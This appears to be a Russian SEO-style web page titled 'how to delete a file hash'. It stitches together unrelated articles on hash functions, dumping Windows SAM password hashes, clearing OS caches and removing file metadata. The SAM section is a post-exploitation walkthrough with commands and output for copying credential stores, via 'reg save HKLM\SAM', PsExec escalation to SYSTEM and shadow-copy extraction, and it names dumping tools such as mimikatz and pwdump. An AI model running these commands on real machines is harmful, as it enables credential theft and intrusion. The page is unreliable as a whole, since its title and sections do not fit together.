Как удалить хэш файла

Обновлено: 07.07.2024

Что такое хеш?Хеш-функцией называется математическое преобразование информации в короткую, определенной длины строку.

Зачем это нужно?Анализ при помощи хеш-функций часто используют для контроля целостности важных файлов операционной системы, важных программ, важных данных. Контроль может производиться как по необходимости, так и на регулярной основе.

Как это делается?Вначале определяют, целостность каких файлов нужно контролировать. Для каждого файла производится вычисления значения его хеша по специальному алгоритму с сохранением результата. Через необходимое время производится аналогичный расчет и сравниваются результаты. Если значения отличаются, значит информация содержащаяся в файле была изменена.

Какими характеристиками должна обладать хеш-функция?

- должна уметь выполнять преобразования данных произвольной длины в фиксированную;

- должна иметь открытый алгоритм, чтобы можно было исследовать её криптостойкость;

- должна быть односторонней, то есть не должно быть математической возможности по результату определить исходные данные;

- должна «сопротивляться» коллизиям, то есть не должна выдавать одинаковых значений при разных входных данных;

- не должна требовать больших вычислительных ресурсов;

- при малейшем изменении входных данных результат должен существенно изменяться.

Какие популярные алгоритмы хеширования?В настоящее время используются следующие хеш-функции:

- CRC – циклический избыточный код или контрольная сумма. Алгоритм весьма прост, имеет большое количество вариаций в зависимости от необходимой выходной длины. Не является криптографическим!

- MD 5 – очень популярный алгоритм. Как и его предыдущая версия MD 4 является криптографической функцией. Размер хеша 128 бит.

- SHA -1 – также очень популярная криптографическаяфункция. Размер хеша 160 бит.

- ГОСТ Р 34.11-94 – российский криптографический стандарт вычисления хеш-функции. Размер хеша 256 бит.

Когда эти алгоритмы может использовать системный администратор? Часто при скачивании какого-либо контента, например программ с сайта производителя, музыки, фильмов или другой информации присутствует значение контрольных сумм, вычисленных по определенному алгоритму. Из соображений безопасности после скачивания необходимо провести самостоятельное вычисление хеш-функции и сравнить значение с тем, что указано на сайте или в приложении к файлу. Делали ли вы когда-нибудь такое?



Чем удобнее рассчитывать хеш?Сейчас существует большое количество подобных утилит как платных, так и свободных для использования. Мне лично понравилась HashTab . Во-первых, утилита при установке встраивается в виде вкладки в свойства файлов, во-вторых, позволяет выбирать большое количество алгоритмов хеширования, а в третьих является бесплатной для частного некоммерческого использования.



Что есть российского? Как было сказано выше в России есть стандарт хеширования ГОСТ Р 34.11-94, который повсеместно используется многими производителями средств защиты информации. Одним из таких средств является программа фиксации и контроля исходного состояния программного комплекса «ФИКС». Эта программа является средством контроля эффективности применения СЗИ.

Производитель - Центр безопасности информации . Привожу краткое описание возможностей программы.

- Вычисление контрольных сумм заданных файлов по одному из 5 реализованных алгоритмов.

- Фиксация и последующий контроль исходного состояния программного комплекса.

- Сравнение версий программного комплекса.

- Фиксация и контроль каталогов.

- Контроль изменений в заданных файлах (каталогах).

- Формирование отчетов в форматах TXT, HTML, SV.

- Изделие имеет сертификат ФСТЭК по НДВ 3 № 913 до 01 июня 2013 г.

А как на счет ЭЦП? Результат вычисления хеш-функции вместе с секретным ключом пользователя попадает на вход криптографического алгоритма, где и рассчитывается электронно-цифровая подпись. Строго говоря, хеш-функция не является частью алгоритма ЭЦП, но часто это делается специально, для того, чтобы исключить атаку с использованием открытого ключа.

В настоящее время многие приложения электронной коммерции позволяют хранить секретный ключ пользователя в закрытой области токена ( ruToken , eToken ) без технической возможности извлечения его оттуда. Сам токен имеет весьма ограниченную область памяти, измеряемую в килобайтах. Для подписания документа нет никакой возможности передать документ в сам токен, а вот передать хеш документа в токен и на выходе получить ЭЦП очень просто.

В нашем телеграм канале мы рассказываем о главных новостях из мира IT, актуальных угрозах и событиях, которые оказывают влияние на обороноспособность стран, бизнес глобальных корпораций и безопасность пользователей по всему миру. Узнай первым как выжить в цифровом кошмаре!

Слегка измененное определение из Википедии:

Менеджер учетных записей безопасности (Security Accounts Manager - SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.

Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.

Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.

Физический доступ

- bkhive - получает syskey bootkey из куста системы

- samdump2 – получает хеши паролей в Windows 2k/NT/XP/Vista

Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.

bkhive systemhive keyfile

Пример получения хешей SAM из Windows-раздела /dev/sda1:

Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.

Обход приглашения на ввод пароля

- BootRoot – проект, представленный на конференции Black Hat USA 2005 исследователями Дереком Сёдером (Derek Soeder) и Райаном Пермехом (Ryan Permeh). С помощью технологии BootRoot можно в стандартном загрузочном секторе выполнить код, который во время загрузки уронит ядро Windows. eEye BootRootKit – это NDIS бэкдор, который работает по типу boot-вируса и демонстрирует использование технологии BootRoot.

- SysRQ2 – загрузочный CD-образ, позволяющий пользователю в любое время после загрузки нажатием клавиш Ctrl-Shift-SysRq вызвать командную строку с полными привилегиями (привилегии SYSTEM). SysRQ2 работает на системах Windows 2000, Windows XP и Windows Server 2003. SysRQ2 впервые был продемонстрирован на конференции Black Hat USA 2005 исследователями Дереком Сёдером и Райаном Пермехом в качестве примера использования технологии eEye BootRootKit. Для создания диска с SysRq выберите опцию “создать CD из ISO-образа” в предпочтительном ПО для прожига дисков.

- Kon-Boot – прототип программы, благодаря которой на лету (во время загрузки) можно менять содержимое ядра Linux или Windows. В текущей сборке Kon-Boot позволяет войти в linux-систему под root’ом без ввода пароля или повысить привилегии текущего пользователя до root’а. В случае с Windows-системами с помощью Kon-Boot можно войти в любой защищенный паролем профиль без знания самого пароля.

Сброс пароля

Как вариант, можно загрузиться с live CD или флешки с bootdisk, и с помощью утилиты chntpw сбросить пароль любого локального пользователя Windows.Использование пост-эксплойтов

В этой ситуации, как правило, система уже скомпрометирована, и вы получили доступ к командной строке с административными правами. Далее нужно повысить свои привилегии до пользователя SYSTEM. Например, с помощью утилиты PsExec из пакета SysInternals:C:\>psexec.exe -i -s cmd.exe

Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.

Методы, основанные на унаследованных возможностях Windows

В системах Windows NT и Windows 2000 можно воспользоваться утилитой Ntbackup из подсистемы MS-DOS: сохраните бэкап состояния системы в локальном файле на скомпрометированной машине, а затем снова используйте Ntbackup и восстановите состояние системы в локальном каталоге без сохранения настроек безопасности. По окончании описанной процедуры вы будете обладать файлами SAM и SYSTEM. Первоначальный бэкап Windows 2000 c последними пакетами обновлений и исправлений занимает около 280МБ. Для более современных версий Windows вместо Ntbackup подойдет утилита Wbadmin.Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:

C:\>regback.exe C:\backtemp\SAM machine sam

C:\>regback.exe C:\backtemp\SYSTEM machine system

Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:

Использование reg.exe:

C:\>reg.exe save HKLM\SAM sam

The operation completed successfully

C:\>reg.exe save HKLM\SYSTEM sys

The operation completed successfully

Использование regedit.exe:

- Выполнить regedit.exe в Start/Run.

- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).

- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).

- Проделать то же самое для куста SYSTEM.

И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.

Метод, использующий теневое копирование томов

Метод стал известен относительно недавно, и впервые его использование продемонстрировал Тим Томс (Tim Tomes). Метод эксплуатирует функционал теневого копирования томов в современных операционных системах Windows для того, чтобы получить доступ к заблокированным ранее системным файлам, таким как файлы SAM и SYSTEM в каталоге C:\Windows\System32\config.Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.

Список теневых копий:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

Как и ожидалось, сначала никаких теневых копий нет.

Проверим статус службы теневого копирования (VSS):

C:\>cscript vssown.vbs /status

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

C:\>cscript vssown.vbs /mode

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] VSS service set to 'Manual' start mode.

Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).

Создадим теневую копию:

C:\>cscript vssown.vbs /create

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to create a shadow copy.

Проверим, что теневая копия создалась:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] ID:

[*] Client accessible: True

[*] Count: 1

[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

[*] Differnetial: True

[*] Exposed locally: False

[*] Exposed name:

[*] Exposed remotely: False

[*] Hardware assisted: False

[*] Imported: False

[*] No auto release: True

[*] Not surfaced: False

[*] No writers: True

[*] Originating machine: LAPTOP

[*] Persistent: True

[*] Plex: False

[*] Provider ID:

[*] Service machine: LAPTOP

[*] Set ID:

[*] State: 12

[*] Transportable: False

[*] Volume name: \\?\Volume\

Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.

Достанем следующие файлы из теневой копии:

C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .

Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.

C:\>cscript vssown.vbs /delete

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to delete shadow copy with ID:

И, наконец, остановим службу теневого копирования:

C:\>cscript vssown.vbs /stop

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Signal sent to stop the VSS service.

Методы, основанные на внедрении в память процессов

В основе подобных методов получения SAM-хешей из памяти лежит внедрение DLL в системный процесс LSASS, или, в общем случае, разбиение памяти на отдельные участки и изучение содержимого полученных участков. Манипуляции с памятью могут привести к падению процесса LSASS и Синему Экрану Смерти (BSoD), поэтому предпочтительнее использовать методы, основанные на копировании кустов реестра (regback.exe и reg.exe\regedit.exe), либо теневое копирование томов. Тем не менее, в некоторых особых случаях внедрение в память все-таки требуется.Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.

Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS

В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.

Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.

Откройте меню «Пуск» и начните набирать слово «хранилище». Выберите пункт «Параметры хранилища». Или нажмите «Пуск» → «Параметры» → «Память».

В открывшемся окне щёлкните пункт «Временные файлы». Затем нажмите кнопку «Удалить файлы».

Готово, кеш системы очищен.

Есть ещё один способ. Войдите в меню «Пуск» и начните набирать слово «очистка». Откройте найденную системную утилиту «Очистка диска». Выберите системный диск, с которого хотите удалить данные, и нажмите OK. По умолчанию предлагается диск C.

В следующем окне проставьте галочки напротив тех элементов, которые хотите удалить. Кеш скрывается под пунктами «Временные файлы» и «Эскизы». Затем снова нажмите OK.

Появится окно с запросом подтверждения. Ответьте утвердительно, и действие будет выполнено.

Как очистить кеш в macOS

Откройте Finder и нажмите «Переход» → «Переход к папке» в строке меню. В появившемся окне введите

/Library/Caches и щёлкните ОК.

Откроется папка с системным кешем. Выберите файлы и папки, от которых хотите избавиться, щёлкните их правой кнопкой мыши и нажмите «Переместить в корзину». Можно нажать Cmd + A и удалить всё разом, это не должно привести к негативным последствиям. Возможно, вам придётся ввести пароль администратора.

Затем щёлкните правой кнопкой мыши по значку «Корзины» в доке и нажмите «Очистить корзину».

Как очистить кеш в Android

Нажмите «Настройки» → «Приложения и уведомления» → «Приложения». Выберите «Сортировать по размеру», чтобы отобрать те программы, которые занимают больше всего места. Затем нажмите на нужное приложение и выберите «Память» → «Очистить кеш».

В некоторых версиях чистой Android всё-таки можно стереть кеш целиком, нажав «Настройки» → «Хранилище» → «Данные кеша» → OK. А в прошивках от Xiaomi, Samsung и ряда других производителей есть возможность оптимизировать систему, быстро избавившись от всего мусора нажатием одной кнопки.

- В MIUI для этого нужно выбрать приложение «Очистка» на домашнем экране, подождать пару секунд, пока не завершится поиск ненужных файлов, и нажать кнопку «Очистить».

- В смартфонах Samsung используйте «Настройки» → «Обслуживание устройства» → «Память» → «Оптимизировать».

- В гаджетах OnePlus нужно выбрать «Настройки» → «Память» → «Очистка» → «Очистить».

Для устройств других производителей алгоритм примерно такой же.

Как очистить кеш в iOS

iOS полагает, что знает лучше пользователя, когда удалять временные файлы, а когда нет, и нет причин с ней не соглашаться. Тем не менее иногда чересчур раздутый кеш приложений приходится очищать вручную.

Нажмите «Настройки» → «Основные» → «Хранилище iPhone» и найдите программу, которая занимает слишком много места. Коснитесь названия и выберите «Сгрузить приложение».

Программа будет удалена из памяти смартфона, а её значок станет серым, но относящиеся к ней документы и файлы останутся. При нажатии на ярлык приложение установится заново.

Если в разделе «Хранилище iPhone» у вас активирована опция «Сгружать неиспользуемые», система будет сама периодически очищать память от редко запускаемых программ.

Ещё один способ очистить кеш iOS — удалить приложение полностью и заново загрустить его из AppStore.

Также есть много сторонних программ для очистки компьютера от мусора. Например, небезызвестный CCleaner. Но имейте в виду, что нередко такое ПО навязывает множество дополнительных функций, отсылает телеметрию, прописывается в фоновых процессах, занимает много оперативной памяти и настойчиво просит купить Pro‑версию.

Поэтому мы рекомендуем прибегать ко встроенным средствам. В конце концов, системе виднее, что в ней удалять, а что оставить.

Думаю многие знают что кроме самого содержимого файла также большую важность имеют его метаданные. К примеру у фотографии — метаданные показывают в том числе геотег о месте где она сделана. Кроме этого в метаданные может содержаться информация о дате редактирования, операционной системе на которой был он создан и многое многое другое. Поэтому в качестве защиты анонимности очень важно уметь эти данные почистить. Сегодня мы вам расскажем как удалить метаданные файла.

Многие пользователи задаются вопросом, можно ли удалить метаданные? Ведь чтобы сохранить анонимность, например, при передаче каких-либо файлов, размещении их на форуме или в блоге, да где угодно, важно удалить метаданные. В частности, это касается фото и видео, так как по метаданным любой сможет посмотреть где, когда и кем была произведена съемка.

Как очистить метаданные файлов: фото, видео.



Самый простой способ изменить или удалить метаданные фото — через меню свойства:

- Нажимаем правой кнопкой мыши и выбираем «Свойства»;

- Выбираем вкладку «Подробно», далее можем редактировать метаданные, либо удалить их, нажав на ссылку «Удаление свойств и личной информации» и выбрав нужные пункты.

Но этот способ абсолютно не функционален, так как удалять метаданные из большого количества файлов так никто не будет. Кроме того, не всегда можно удалить метаданные в свойствах файла.

Как удалить метаданные фото в Photoshop.

Удалить метаданные с фото в Фотошопе можно следующим образом:

- Открыть фото;

- В меню «Файл» нажать «Сохранить для Web»;

- При сохранении установить «Не показывать» в пункте «Метаданные»;

Как удалить метаданные фото с помощью утилиты Meta Stripper и Show Exif.

Удалить метаданные фото легко и быстро можно, воспользовавшись функциональной утилитой Meta Stripper.

Также можно воспользоваться программой для просмотра, изменения или очистки метаданных Show Exif.

Обе программы хороши тем, что имеют понятный интерфейс и позволяют удалять метаданные сразу со всех фото в папке, что удобно при работе с большим объемом данных.

Как удалить метаданные фото и видео онлайн.

Существуют сервисы для быстрого удаления метаданных фотографий или видео онлайн без потери качества, и одним из таких сервисов является IMGonline.

Чтобы удалить метаданные фото онлайн с помощью данного сервиса необходимо:

- Нажать на кнопку «Выберите файл»;

- Выбрать нужный файл с компьютера;

- Нажать «ОК».

Читайте также: